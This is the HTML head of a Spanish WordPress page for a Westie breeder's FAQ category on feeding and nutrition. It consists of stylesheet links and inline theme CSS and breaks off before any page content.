

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.delosduendeszahories.com/ufaq-category/nutricion/
body_size: 25170
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Alimentación y Nutrición &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.delosduendeszahories.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://www.delosduendeszahories.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.delosduendeszahories.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.delosduendeszahories.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.delosduendeszahories.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.delosduendeszahories.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.delosduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
